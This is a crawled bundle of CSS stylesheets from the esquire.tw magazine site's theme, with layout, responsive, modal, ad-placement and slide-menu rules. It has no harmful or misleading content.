    padding: 7px 5px 9px 5px;
    width: 241px;
    border: none;
    margin: 0 0 0 30px;
    transition: 0.3s;
    box-shadow: 0 0 0 0 #ccc inset;
    background-color: #ccc;
    color: #fff;
}
.emailList li .btnCancel:hover{
	transition:0.8s;
	box-shadow:0 -220px 0 0 #32b16c inset;
	color:#fff;
}
.emailBg .emailBtn{
    border-radius: 4px;
    background-color: #000;
    color: #fff;
    border: none;
    width: 100%;
    height: 42px;
    font-size: 19px;
	cursor:pointer;
	transition:0.3s;
	font-family:"微軟正黑體";
}
.emailBg .emailBtn:hover{
	transition:0.3s;
    background-color: #ff0000;
}
/*KEN 20180924 START*/
.orderBg{
    position:relative;
}
.orderBg .logoBg{
    height: 275px;
    margin: 26px 0 0 0;
    background:url(../images/emailBg.jpg) center bottom no-repeat;
    text-align:center;
}
.orderBg .logoBg img{
    max-width: 728px;
    width: 100%;
}
.orderBg .orderBox{
    width:750px;
    margin:0 auto 90px auto;
    text-align: left;
}
.orderBg .orderBox .orderBannerBg{
    margin: 20px 0 80px 0;
}
.orderBg .orderBox .orderBannerBg .left{
    display: inline-block;
    vertical-align: top;
}
.orderBg .orderBox .orderBannerBg .left img{
    max-width: 729px;    
}
.orderBg .orderBox .orderBannerBg .right{
    display: inline-block;
    vertical-align: top;
    width: 60%;
    margin: 0 0 0 2%;
}
.orderBg .orderBox .orderBannerBg .right .head{
    font-size: 24px;
    font-weight: 900;
    margin: 10px 0 10px 0;
}
.orderBg .orderBox .orderBannerBg .right .text{
    font-size: 17px;
    line-height: 27px;
}
.orderBg .orderBox .orderOptionBg{}
.orderBg .orderBox .orderOptionBg .orderOption{
    box-shadow: 0 0 8px 0 rgba(0,0,0,0.3);
    margin: 0 0 25px 0;
}
.orderBg .orderBox .orderOptionBg .orderOption .orderOptionText{
    padding: 16px 38px;
    box-sizing: border-box;
    font-size: 16px;
    line-height: 26px;
}
.orderBg .orderBox .orderOptionBg .orderOption .orderOptionText span{
    color: #da322a;
}
.orderBg .orderBox .orderOptionBg .orderOption .orderOptionCash{
    background-color: #ececec;
    text-align: right;
    padding: 16px 38px;
    box-sizing: border-box;
    font-size: 16px;
}
.orderBg .orderBox .orderGiftBg{
    margin: 20px 0 20px 0;
}
.orderBg .orderBox .orderGiftBg .orderGift{
    border-bottom: 1px solid #ccc;
    margin: 0 0 50px 0;
    padding: 0 0 30px 0;
    box-sizing: border-box;
}
.orderBg .orderBox .orderGiftBg .orderGift .left{
    display: inline-block;
    vertical-align: top;
    width: 25%;
    text-align: center;
}
.orderBg .orderBox .orderGiftBg .orderGift .left img{
    max-width: 194px;
}
.orderBg .orderBox .orderGiftBg .orderGift .right{
    display: inline-block;
    vertical-align: top;
    width: 66%;
    margin: 0 0 0 2%;
    font-size: 16px;
    line-height: 26px;
}
.orderBg .orderBox .orderHead{
    font-size: 24px;
    font-weight: 900;
    border-bottom:2px solid #dcdcdc;
    padding:40px 0 15px 0;
    box-sizing:border-box;
}
.orderList {
    margin: 29px 0 0 0;
    font-size: 18px;
}
.orderListC{
    background-color: #efefef;
    font-size: 16px;
}
.orderList li {
    margin: 0 0 38px 0;
    position: relative;
}

.orderList li .head {
    width: 82px;
    text-align: right;
    display: inline-block;
    margin: 0 20px 0 0;
    position: relative;
}
.orderList li .head.icon:after{
    content: "*";
    position: absolute;
    top: 0px;
    right: -10px;
    color: #e60012;
    font-size: 13px;
}
.orderList li .note{
    font-size:14px;
}
.orderList li input.keyin{
    height: 28px;
    border-radius:4px;
    background-color:#fff;
    border:1px solid #ccc;
    width:100%;
}
.orderList li input.keyin.three{
    width:20%;
}
.orderList li input.checkbox{
    margin: 3px 3px 3px 4px;
}
.orderList li .text{
    margin: 0 20px 12px 0;
    font-style: inherit;
    display: inline-block;
    vertical-align: top;
}
.orderList li input.account{
    width:236px;
}
.orderList li input.address{
    width:235px;
}
.orderList li input.mail{
    width:400px;
}
.orderList li input.num{
    width:80px;
}
.orderList li select {
    padding: 3px 0;
    height: 33px;
    border-radius:4px;
    background-color:#fff;
    border:1px solid #ccc;
    width:80px;
    vertical-align: top;
}
.orderList li .box{
    display:inline-block;
    vertical-align:top;
    width: 580px;
}
.orderList li .info{
    font-size: 15px;
    margin: 14px 0 0 0;
    display: block;
    color: #777;
}
.orderList li .spL{
    display: inline-block;
    vertical-align: top;
}
.orderList li .spR{
    display: inline-block;
    vertical-align: top;
    width: 92%;
    margin: 0 0 8px 0;
}
.orderList li.btnBg{
    text-align:center;
}
.orderList li .btnSend{
    font-size: 21px;
    padding: 7px 5px 9px 5px;
    width: 241px;
    transition: 0.3s;
    box-shadow: 0 0 0 0 #ccc inset;
    border: none;
    background-color: #ccc;
    color: #fff;
}
.orderList li .btnSend:hover{
    transition:0.8s;
    box-shadow:0 -220px 0 0 #32b16c inset;
    color:#fff;
}
.orderList li .btnCancel{
    font-size: 21px;
    padding: 7px 5px 9px 5px;
    width: 241px;
    border: none;
    margin: 0 0 0 30px;
    transition: 0.3s;
    box-shadow: 0 0 0 0 #ccc inset;
    background-color: #ccc;
    color: #fff;
}
.orderList li .btnCancel:hover{
    transition:0.8s;
    box-shadow:0 -220px 0 0 #32b16c inset;
    color:#fff;
}
.orderBg .orderBtn{
    border-radius: 4px;
    background-color: #000;
    color: #fff;
    border: none;
    width: 100%;
    height: 42px;
    font-size: 19px;
    cursor:pointer;
    transition:0.3s;
    font-family:"微軟正黑體";
}
.orderBg .orderBtn:hover{
    transition:0.3s;
    background-color: #ff0000;
}
/*KEN 20180924 END*/

























--- FILE ---
content_type: text/css
request_url: https://www.esquire.tw/themes/beCreator/css/style_p.css?s=250106
body_size: 4958
content:
.footer .footerIconBg .footerIconList li{
	display:inline-block;
	vertical-align:top;
    /*Peggy margin: 0 27px 0 -2px; */
	margin: 0 15px 0 -2px;
}

.footer .footerIconBg .footerIconList li:nth-child(4) a:hover{
	background-image:url(../images/footerIconLine1.png);
	background-position:0 0;
	background-repeat:no-repeat;
}

.footer .footerIconBg .footerIconList li:nth-child(5) a:hover{
	background-image:url(../images/footerIconMail1.png);
	background-position:0 0;
	background-repeat:no-repeat;
}


.blockLightbox .blockList li .line{
    width: 30px;
    display: inline-block;
	background-size:30px auto;
	background-position:0 0;
	background-repeat:no-repeat;
}
.blockLightbox .blockList li .line:hover{
	background-image:url(../images/newsContent_iconLine1.png);
}
.blockLightbox .blockList li .line img{
	width:100%;
}
.blockLightbox .blockList li .line:hover img{
	opacity:0;
}

.newsShareBtnList li a.line{
	background-image:url(../images/newsShareBtnLine1.png);
}

@media only screen and (max-width: 480px) {
	.fr-video iframe{
		width: 100%;
	}
}

#myImg {
	border-radius: 5px;
	cursor: pointer;
	transition: 0.3s;
}

#myImg:hover {opacity: 0.7;}

/* The Modal (background) */
.modal {
	display: none; /* Hidden by default */
	position: fixed; /* Stay in place */
	z-index: 999; /* Sit on top */
	padding-top: 100px; 
	left: 0;
	top: 0;
	width: 100%;
	height: 100%; 
	overflow: auto; /* Enable scroll if needed */
	/* background-color: rgb(0,0,0); 
	background-color: rgba(0,0,0,0.9);  */
}

/* Modal Content (image) */
.modal-content {
	margin: auto;
	display: block;
	width: 80%;
	max-width: 700px;
}

/* Caption of Modal Image */
#caption {
	margin: auto;
	display: block;
	width: 80%;
	max-width: 700px;
	text-align: center;
	color: #ccc;
	padding: 10px 0;
	height: 150px;
}

/* Add Animation */
.modal-content, #caption {  
	-webkit-animation-name: zoom;
	-webkit-animation-duration: 0.6s;
	animation-name: zoom;
	animation-duration: 0.6s;
}

@-webkit-keyframes zoom {
	from {-webkit-transform:scale(0)} 
	to {-webkit-transform:scale(1)}
}

@keyframes zoom {
	from {transform:scale(0)} 
	to {transform:scale(1)}
}

#myModal{
    z-index:1001;
}

/* The Close Button */
.close {
	position: absolute;
	top: -9px;
	right: 0px;
	color: #000;
	font-size: 40px;
	font-weight: bold;
	transition: 0.3s;
}

.close:hover,
.close:focus {
	color: #333;
	text-decoration: none;
	cursor: pointer;
}

/* 100% Image Width on Smaller Screens */
@media only screen and (max-width: 700px){
	.modal-content {
		width: 100%;
	}
}

#ad-side {
    position: fixed;
    bottom:100px;
	left:66%;
	/*transform: translate(-50%, -50%)*/;
    /* right: -90px; */
    z-index:1001;
}
#ad-footer {
    position: fixed;
    bottom:-80px;
	left: 50%;
	transform: translate(-50%, -50%);
    /* right: -90px; */
    z-index:998;
}

@media only screen and (max-width: 768px) {
	#ad-side {
		left:40%;
	}
	#ad-footer {
		bottom:-20px;
		width:96%;
	}
	#ad-footer img{
		width:90%;
		margin: auto;
		display: block;
	}
}

video {
	width:100%;
	max-width: 100%;
	height: auto;
}

blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #e8340c;
}

.newsContentBox a{
	/* color: inherit; */
	/* color: #e8340c; */
	font-weight: bold;
    color: #6FB3E0;
    text-decoration: underline; 
}

.newsContentBox a:visited {
	/* color: inherit; */
	font-weight: bold;
    color: #6FB3E0;
	/* text-decoration: inherit;  */
    text-decoration: underline; 
	/* border-bottom: 1px solid #000; */
}

.date a{
	font-weight: bold;
    color: #6FB3E0;
    text-decoration: underline; 
}

#ad_header img{
	width:100%;
}

.row {
	display: flex;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}

.col-md-4 {
	position: relative;
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
  }
  
  @media (min-width: 768px) {
	.col-md-4 {
	  flex: 0 0 30.333333%;
	  max-width: 30.333333%;
	}
  }

  .thumbnail {
    display: block;
    padding: 4px;
    margin-bottom: 20px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out;
  }

.thumbnail .caption {
    padding: 9px;
    color: #333;
}

.article {
    width: 640px;
    max-width: 90%;
    margin: 0 auto;
    height: 400px;
    padding: 40px;
    font: 24px 'Arial';
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-position: center center;
    background-size: cover;
    line-height: 28px;
}

.section {
    color: #fff;
    text-shadow: 5px 4px 5px #575353;
    font-weight: bold;
}


--- FILE ---
content_type: text/css
request_url: https://www.esquire.tw/themes/beCreator/css/style_mob.css?s=250106
body_size: 12853
content:
@charset "utf-8";
@media only screen and (max-width: 1137px) {

.wrapperMenuBg{
	font-size:13.8px;
}

.wrapperMenu{
	width:980px;
}
.footer{
	width:980px;
    padding: 30px 0 1px 0;
}
.footer .footerIconBg{
	display:block;
}
.footer .footerIconBg .footerLogo{
	float:left;
}
.footer .footerIconBg .footerIconList{
	float:right;
}
.footer .footerIconBg .footerIconList li{
    margin: 0 0 0 27px;
}
.footer .footerMapBg{
	margin:20px 0 0 0;
}
.footer .footerMapList li{
	width:98px;
}

.pageMenuBg .pageMenu{
	width:980px;
}
.pageMenuBg .pageMenu .pageMenuPicList li{
	width:20%;
	margin:0;
}
.pageMenuBg .pageMenu .pageMenuPicList li:first-child{
	margin:0;
}
.pageMenuBg .pageMenu .pageMenuPicList li:last-child{
	margin:0;
}
/*KEN 20180613 START*/
.pageMenuBg .pageMenu .pageMenuPicList li .bottom a{
	width:155px;
}
.pageMenuBg .pageMenu .pageMenuPicList li .top{
	height: 98px;
}
.container{
	width:100%;
}
.indexBannerBg .indexBannerList li .bottom span{}
.indexBannerBg .indexBannerList li .bottom a{
    width: 160px;
}
/*KEN 20180613 END*/
.indexContent{
	width:980px;
}
.indexBannerBg .indexBannerList li{
	width:196px;
}
.indexInfoBg{
	width:980px;
}
.indexInfoBg .left{
    width: 50vw;
}
.indexInfoBg .right{
    width: 34vw;
}
.indexOptionBg{
	width:980px;
}
.indexNewsBg{
	width:980px;
}
.indexNewsBg .left{
    width: 38vw;
}
/*KEN 20180613 START*/
.indexNewsBg .left .head{

}
.indexNewsBg .right{
    width: 48vw;
	height: 23vw;
}
/*KEN 20180613 END*/
.newsListBg{
	width:100%;
}
.newsListBannerBg{
	width:100%
}
.newsListBannerBg .newsListIcon{
    margin: 0 0 0 -490px;
}

.newsContentBg{
	width:1000px;
}

.newsContentBg .newsContentTopBg{
	width:750px;
}

.newsListBg .newsListMapBg{
	width:980px;
}
}

@media only screen and (max-width: 1000px) {
.wrapperMenu{
	width:92%;
}
.wrapperBannerBg{
    background-size: 1190px auto;
    height: 173px;
}

.wrapperBannerBg > img{
	width:1190px;
}

.wrapperBannerBg .logo{
    width: 372px;
    padding: 55px 0 0 0;
}

.wrapperBannerBg .logo img{
	width:100%;
}
.wrapperMenuBg .wrapperMenuLeft{
    margin: 22px 0 0 0;
}
.wrapperMenuBg .wrapperMenuLeft li{
    margin: 0 7px 0 0;
}
.wrapperMenuBg{
	font-size:13px;
}
.wrapperMenuBg{
	height:55px;
}

.wrapperMenuBg .wrapperMenuRight{
    margin: 18px 0 0 0;
}

.wrapperMenuBg .wrapperMenuRight li .search{
    width: 20px;
    display: block;
}
.wrapperMenuBg .wrapperMenuRight li .search img{
	width:100%;
}

.wrapperMenuBg .wrapperMenuLeft li a.font{
	display:none !important;
}
.wrapperMenuBg .wrapperMenuRight li.order{
	display:none;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub{
	display:none !important;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li{
	width:20px;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li img{
	width:100%;
}
.footer{
	width:92%;
}
.footer .footerMapList{
	margin:0 0 0 0;
}

.pageMenuBg .pageMenu{
	width:100%;
}
.pageMenuBg .pageMenu .pageMenuPicList li{
	width:33.3%;
	margin:0;
}

.pageMenuBg .pageMenu .pageMenuPicList li:nth-child(4){
	display:none;
}
.pageMenuBg .pageMenu .pageMenuPicList li:nth-child(5){
	display:none;
}
/*KEN 20180613 START*/
.pageMenuBg .pageMenu .pageMenuPicList li .bottom span{
    width: 4vw;
}
.pageMenuBg .pageMenu .pageMenuPicList li .bottom a{
    width: 27vw;
}
.pageMenuBg .pageMenu .pageMenuPicList li .top{
	height: 17vw;
}
.indexBannerBg .indexBannerList li .bottom span{
    width:4vw;
}
.indexBannerBg .indexBannerList li .bottom a{
    width:27vw;
}
/*KEN 20180613 END*/
.indexContent{
	width:100%;
}
.indexBannerBg .indexBannerList li{
	width:33.3%;
}
.indexBannerBg .indexBannerList li:nth-child(4){
	display:none;
}
.indexBannerBg .indexBannerList li:nth-child(5){
	display:none;
}
.indexInfoBg{
	width:100%;
}
.indexInfoBg .left{
	width:56vw;
}
.indexInfoBg .left .box{
    padding: 0 0 0 30px;
}
.indexInfoBg .left .box:before{
    left: 10px;
}
.indexInfoBg .left .box .head{

}
.indexInfoBg .left .box .title{
	font-size:43px;
}
.indexInfoBg .left .box .text{

}
.indexInfoBg .right{
	width:38vw;
}
.indexNewsBg{
	width:92%;
}
/*KEN 20180613 START*/
.indexNewsBg .left .head{

}
.indexNewsBg .left .text{

}
/*KEN 20180613 END*/
.indexOptionBg{
	width:100%;
}
.newsContentBg{
	width:100%;
}

.newsContentBg .newsContentTopBg{
	width:650px;
}

.newsContentBox{
	width:650px;
}
.newsContentBox .pic iframe{
	width:100%;
}
.newsListBg .newsListMapBg{
	width:92%;
}
.newsListBannerBg .newsListIcon{
	margin:0 0 0 33px;
	left:0;
}
.newsListBannerBg video{
	display:none;
}
.wrapperPicBig .menuBgBasic .picSrc {
	max-width:700px;
}
/*KEN 20180613 START*/
.newsShareBtnList{

}
/*KEN 20180613 END*/
.spLogo{
	display:none;
}
.spLogo.page{
    display: block;
    margin: 19px 0 0 0;
    width: 110px;
    background-size: 110px auto;
}
.spMobBtn{
	margin:16px 10px 0 0;
}
.spMenuList{
    float: initial;
    position: absolute;
    left: 50%;
    width: 600px;
    margin: 0 0 0 -300px;
    top: 19px;
    text-align: center;
}
.spMenuList.page{
	display:none !important;
}

}

@media only screen and (max-width: 768px) {

.wrapperMenuBg .wrapperMenuLeft li a.font{
	display:none;
}
.wrapperBannerBg{
    background-size: 138vw auto;
    height: 20vw;
}

.wrapperBannerBg > img{
	width:143vw;	
}

.wrapperBannerBg .logo{
    width: 46vw;
    padding: 6vw 0 0 0;
}


.indexInfoBg .left .box .head{

}
.indexInfoBg .left .box .title{
	font-size:35px;
}
.indexInfoBg .left .box .text{}


/*KEN 20180613 START*/
.indexNewsBg .left .head{

}
.indexNewsBg .left .text{

}
/*KEN 20180613 END*/
.newsContentBg .newsContentTopBg{
	width:95%;
}

.newsListBannerBg{
    height: 48vw;
}
.newsListBannerBg .newsListIcon img{
	width:100%;
}
.newsContentBox{
	width:95%;
}

/*KEN 20180613 START*/
.newsShareBtnList{
    position: inherit;
}
/*KEN 20180613 END*/
.contactUsBg{
	width:95%;
}
.contactUsBg .contactUsBanner img{
	width:100%;
}
.contactUsBg .contactUsBox .contactUsText .left{
    width: 30%;
}
.contactUsBg .contactUsBox .contactUsText .right{
    width: 66%;
	float:right;
	margin:0;
}
.contactUsBg .contactUsBox .contactUsText .left .pic img{
	width:100%;
}
.contactUsBg .right .contactUsGroup .contactUsInput input{
	width:15vw;
}
.contactUsBg .right > .contactUsInput input{
	width:43vw;
}
.contactUsBg .right .contactUsGroup .contactUsInput select{
	width:15vw;
}
.wrapperPicBig .menuBgBasic .picSrc {
	max-width:450px;
}

.emailBg .emailBox{
	width:92%;
}
.emailList li .head{
	text-align:left;
}
.emailList li .box{
	width:100%;
}
.emailList li .text{
    margin: 4px 20px 8px 0;
}
.orderBg .logoBg img{
	width: 92%;
}
.orderBg .orderBox{
	width:92%;
}
.orderList li .head{
	text-align:left;
}
.orderList li .box{
	width:100%;
}
.orderList li .text{
    margin: 4px 20px 8px 0;
}
.orderBg .logoBg{
	height: auto;
    padding: 0 0 30px 0;
}
.orderBg .orderBox .orderBannerBg .left{
	display: block;
	text-align: center;
}
.orderBg .orderBox .orderBannerBg .right{
	display: block;
	width: 100%;
	margin: 20px 0 0 0;
}
.orderBg .orderBox .orderGiftBg .orderGift .left img{
	max-width: 100%
}
.orderList li .head{
	width: 100%;
}


}

@media only screen and (max-width: 720px) {
	.spMenuList{
		width: 240px;
		margin: 0 0 0 -120px;
	}
	.spMenuList li.mob{
	}
	.spMenuList li:nth-child(4){display: none;}
	.spMenuList li:nth-child(5){display: none;}
	.spMenuList li:nth-child(6){display: none;}
	.spMenuList li:nth-child(7){display: none;}
}

@media only screen and (max-width: 668px) {
.contactUsBg .right .contactUsGroup .contactUsInput{
	display:block;
}
.contactUsBg .right .contactUsGroup .contactUsInput input{
	width:43vw;
    margin: 0 0 9px 0;
}
.contactUsBg .right .contactUsGroup .contactUsInput select{
	width:43vw;
    margin: 0 0 9px 0;
}
/*KEN 20180613 START*/
.indexBannerBg .indexBannerList li .bottom span{
	display:none;
}
.indexBannerBg .indexBannerList li .bottom a{
	width:90%;
}
/*KEN 20180613 END*/
.indexNewsBg{
	width:100%;
}
.indexNewsBg .right{
	float:inherit;
	width:100%;
    height: 47vw;
}
.indexNewsBg .left{
    float: inherit;
    width: 92%;
    margin: 10px auto 0 auto;
}
/*KEN 20180613 START*/
.indexNewsBg .left .head{

}
.indexNewsBg .left .text{
	
}
/*KEN 20180613 END*/
.newsListBannerBg .newsListIcon{
    margin: 0 0 0 24px;
}
}
@media only screen and (max-width: 568px) {
.newsListBannerBg .newsListIcon{
    top: 29vw;
}

.pageMenuBg .pageMenu .pageMenuPicList li{
	width:50%;
}

.pageMenuBg .pageMenu .pageMenuPicList li:nth-child(3){
	display:none;
}
/*KEN 20180613 START*/
.pageMenuBg .pageMenu .pageMenuPicList li .bottom span{
	display:none;
}
.pageMenuBg .pageMenu .pageMenuPicList li .bottom a{
	width:90%;
}
.pageMenuBg .pageMenu .pageMenuPicList li .top{
    height: 25vw;	
}
/*KEN 20180613 END*/
.contactUsBg .contactUsBox .contactUsText .left{
    width: 100%;
	margin:0 0 20px 0;
}
.contactUsBg .contactUsBox .contactUsText .right{
    width: 100%;;
}
.contactUsBg .contactUsBox .contactUsText .left .pic{
	float:left;
	width:45%;
	margin:0 10px 0 0;
}
.contactUsBg .right .contactUsGroup .contactUsInput span{
	width:100%;
	text-align:left;
}
.contactUsBg .right > .contactUsInput span{
	width:100%;
	text-align:left;
}
.contactUsBg .right .contactUsGroup .contactUsInput input{
	width:100%;
}	
.contactUsBg .right > .contactUsInput input{
	width:100%;
}
.contactUsBg .right .contactUsGroup .contactUsInput select{
	width:100%;
}
.contactUsBg .right .contactUsGroup .contactUsInput{
	margin:0;
}
.contactUsBg .right .contactUsPayList li .box{
	display:block;
}
.contactUsBg .right .contactUsPayList li .head{
	display:block;
	margin:0 0 5px 0;
}
.contactUsBg .right .contactUsPayList li select{
	width:100%;
	display:block;
}
.contactUsBg .right .contactUsPayList li input.part1{
	width:99%;
}
.contactUsBg .right .contactUsPayList li .headC{
	margin:0 0 5px 0;
}
.newsShareBtnList li{
	margin:0;
}
.newsContentBg .newsContentTopBg .date{
	position:inherit;
    margin: 13px 0 0 0;
    display: block;
}

}
@media only screen and (max-width: 468px) {
.wrapperMenuBg .wrapperMenuLeft li .menuMobBtn{
    margin: -3px 0 0 0;
}
.wrapperMenuBg .wrapperMenuLeft li .menuMobBtn > .line{
    width: 20px;
    height: 2px;
    margin: 4px auto;
}
.wrapperMenuBg .wrapperMenuLeft li:nth-child(2){
	display: inline-block;
	width:100px;
}
.wrapperMenuBg .wrapperMenuLeft li:nth-child(2) img{
	width:100%;
}
.wrapperMenuBg .wrapperMenuLeft li:nth-child(3),
.wrapperMenuBg .wrapperMenuLeft li:nth-child(4),
.wrapperMenuBg .wrapperMenuLeft li:nth-child(5),
.wrapperMenuBg .wrapperMenuLeft li:nth-child(6){
	display:none;
}
.footer .footerIconBg .footerLogo{
	float:inherit;
}
.footer .footerIconBg .footerIconList{
	float:inherit;
}
.footer .footerIconBg .footerIconList li{
    margin: 10px 23px 0 0;
}
.footer .footerMapList li{
    width: 49%;
    margin: 0 0px 0 0;
}
/*KEN 20180613 START*/
.indexBannerBg{
	margin:-1px 0 20px 0;
}
/*KEN 20180613 END*/
.indexBannerBg .indexBannerList li{
    width: 50%;
}
.indexBannerBg .indexBannerList li:nth-child(3){
	display:none;
}
.indexInfoBg{
	margin: 22px auto 0 auto;
}
.indexInfoBg .left{
	width:100%;
}
.indexInfoBg .right{
	width:100%;
	margin:20px 0 0 0;
}
.menuMobBtn > .line{
    width: 21px;
    height: 2px;
    margin: 4px auto;
}
.newsListBannerBg{
	height:83vw;
}

.newsListBannerBg .newsListIcon{
    top: 62vw;
    font-size: 12vw;
    height: 16vw;
}

.newsContentBg .newsContentTopBg .head{
	font-size:25px;
}
.wrapperMenuList_mob .menuBgBasic .menuBgCloseBg{
    padding: 22px 4% 0 0;
}
.wrapperMenuList_mob .menuBgBasic .menuBgSearch{
    height: 72px;
	font-size:39px;
}
.wrapperPicBig .menuBgBasic .picSrc {
	max-width:320px;
}

.emailBg .logoBg{
	height:92px;
}
.emailBg .logoBg img{
	width:320px;
}
.orderBg .orderBox .orderOptionBg .orderOption .orderOptionText{
    padding: 16px 16px;	
}
.orderBg .orderBox .orderOptionBg .orderOption .orderOptionCash{
    padding: 16px 16px;	
}
.orderBg .orderBox .orderGiftBg .orderGift .left{
	width: 100%;
	display: block;
}
.orderBg .orderBox .orderGiftBg .orderGift .right{
	width: 100%;
	display: block;
    margin: 0 0 0 0;
}
.orderBg .orderBox .orderBannerBg .left img{
	max-width: 80%;
}

}


























--- FILE ---
content_type: text/css
request_url: https://www.esquire.tw/themes/beCreator/css/component.css
body_size: 1619
content:
/* General styles for all menus */
.cbp-spmenu {
	background: #f3f3f3;
	position: fixed;
}

.cbp-spmenu h3 {
	color: #afdefa;
	font-size: 1.9em;
	padding: 20px;
	margin: 0;
	font-weight: 300;
	background: #0d77b6;
}

.cbp-spmenu a {
	display: block;
	color: #fff;
	font-size: 1.1em;
	font-weight: 300;
}

.cbp-spmenu a:hover {
/*	background: #7ac7bd;*/
}

.cbp-spmenu a:active {
/*	background: #afdefa;
	color: #47a3da;*/
}

/* Orientation-dependent styles for the content of the menu */
/*ken 20160513 START*/
.cbp-spmenu-vertical {
	width: 310px;
	height: 100%;
	top: 0;
	z-index: 2500;
	overflow-y:auto;
}
/*ken 20160513 END*/

.cbp-spmenu-vertical a {
	padding: 1em;
}

.cbp-spmenu-horizontal {
	width: 100%;
	height: 150px;
	left: 0;
	z-index: 1000;
	overflow: hidden;
}

.cbp-spmenu-horizontal h3 {
	height: 100%;
	width: 20%;
	float: left;
}

.cbp-spmenu-horizontal a {
	float: left;
	width: 20%;
	padding: 0.8em;
	border-left: 1px solid #258ecd;
}

/* Vertical menu that slides from the left or right */
/*ken 20160513 START*/
.cbp-spmenu-left {
	left: -370px;
}
/*ken 20160513 END*/


.cbp-spmenu-left.cbp-spmenu-open {
	left: 0px;
}







/* Push classes applied to the body */

.cbp-spmenu-push {
	overflow-x: hidden;
	position: relative;
	left: 0;
}

.cbp-spmenu-push-toright {
	left: 240px;
}

.cbp-spmenu-push-toleft {
	left: -240px;
}

/* Transitions */

.cbp-spmenu,
.cbp-spmenu-push {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}






--- FILE ---
content_type: text/css
request_url: https://www.esquire.tw/themes/beCreator/css/slideMenu.css
body_size: 9778
content:
@charset "utf-8";

/* 主板樣式_分割型 */


/***************************************************************
* slideMenu
***************************************************************/



/*KEN 20180516 START*/
ul.slideMenu {
    position: relative;
    padding: 0;
    margin: 0;
    list-style: none;
    width: 100%;
    margin: 0 0 25px 0;
    box-sizing: border-box;
    /*text-transform: uppercase;*/
}
/*KEN 20180516 END*/



ul.slideMenu a {
    text-decoration: none;
}


/*
ul.slideMenu:before{
	陰影
	position:absolute;
	content:"";
	background:url(../images/shadows/shadow_sideMenu.png) no-repeat;
	width:217px;
	height:246px;
	top:10px;
	left:-3px;
}

ul.slideMenu:after{
	display:block;
	content:"";
	background:#74c5ba;
	height:10px;
	border-radius:0 0 5px 5px;
	box-shadow:0 0 5px rgba(0,0,0,0.5);
}
*/

ul.slideMenu li {
    /*background:#fff;*/
    border-top: none;
    position: relative;
    z-index: 99;
    /* border-bottom: 1px solid #ccc;*/
}


/*ul.slideMenu li:first-child{
	padding:10px;
	font-size:16px;
	font-weight:bold;
	color:#FFF;
	background:#5eb9ad;
	background:linear-gradient(to bottom, #5eb9ad 0%,#a6dad3 100%);
	text-shadow:0 1px 3px rgba(0,0,0,0.3);
	border-radius:5px 5px 0 0;
	border:none;
	border-bottom:1px solid #e4e4e4;
}
ul.slideMenu li:first-child span{
	font-size:12px;
	color:#21386f;
	padding:0 0 0 10px;
}*/

ul.slideMenu li a {
    display: block;
    font-size: 1.8rem;
    /* background: rgba(255,255,255,0.8); */
    padding: 5px 15px 5px 27px;
    position: relative;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    color: #000;
    margin-top: 9px;
    height: 30px;
    line-height: 30px;
    font-weight: 900;
    font-family: "steelfish";
    letter-spacing: 2px;
}

ul.slideMenu li a:after {
    content: "";
    position: absolute;
    top: 14px;
    right: 36px;
	background-image:url(../images/mob_menuArrowIcon.png);
	background-position:0 0;
	background-repeat:no-repeat;
    width: 20px;
    height: 15px;
    display: block;
    z-index: 100;
    background-size: 100% auto;
}

ul.slideMenu li a.no:after {
    background: none;
}
/*KEN 20180526 START*/
ul.slideMenu li a:hover,
ul.slideMenu li.on a,
ul.slideMenu li.on a:hover {
    color: #f00;
}
/*KEN 20180526 END*/
ul.slideMenu li.on a {
    color: #000;
}

ul.slideMenu li a:hover {
    /*	background: #7ac7bd;*/
}

ul.slideMenu li a:hover:after {
	background-image:url(../images/mob_menuArrowIcon1.png);
}

ul.slideMenu li a.no:hover:after {
    background: none;
}

ul.slideMenu li.on ul li a:hover {
    /*	font-weight:bold;*/
    /*	color:#7ac7bd;*/
}

ul.slideMenu li.on a:after {
	background-image:url(../images/mob_menuArrowIconAfter.png);
}
ul.slideMenu li.on a:hover:after{
	background-image:url(../images/mob_menuArrowIconAfter1.png);
}

ul.slideMenu li.on ul li a:after {
    content: "";
    position: absolute;
    top: 0;
    right: 10px;
    /*	background:url(../images/slideMenu/icon_arrow_3.png) no-repeat center;*/
    width: 11px;
    height: 100%;
}

ul.slideMenu li.on li a {
    color: #000;
    font-size: 12px;
    border-radius: 6px;
	margin-top:13px;
}

ul.slideMenu li.on ul li.on a,
ul.slideMenu li.on ul li a:hover {
    color: #00a3da;
}
ul.slideMenu li.on ul li.on a{
    color: #7b7b7b;
}


/*sub*/

ul.sub {
    display: none;
    list-style: none;
    padding: 20px 0 26px 0;
    background-color: #e7e6e6;
    position: relative;
    margin: 12px 0 0 0;
}


ul.sub li {
    width: 96%;
    margin: 0 auto;
    border-bottom: none;
}

ul.sub li:nth-child(1) {
    border-top: none;
}


/*ul.sub li:first-child{
	padding:0;
	font-size:13px;
	font-weight:normal;
	background:none;
	text-shadow:none;
	border-radius:0;
	border:none;
	border-bottom:none;
}*/

ul.sub li a {
    font-size: 14px;
    background: #fff;
    color: #ccc;
    padding: 1px 0 4px 0;
    background: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.sub li:last-child a {
    border-bottom: none;
}

ul.slideMenu li.on ul.sub li.on a:after {
    content: "";
    position: absolute;
    top: 0;
    right: 10px;
    background: url(../images/slideMenu/icon_arrow_2.png) no-repeat center;
    width: 11px;
    height: 100%;
}

ul.sub li a:after {
    background: none;
    width: auto;
    height: auto;
    position: relative;
}

ul.sub li a span {
    margin-left: 26px;
    font-size: 13px;
    display: block;
	letter-spacing:0px;
    font-family: 'dfheistd';
}

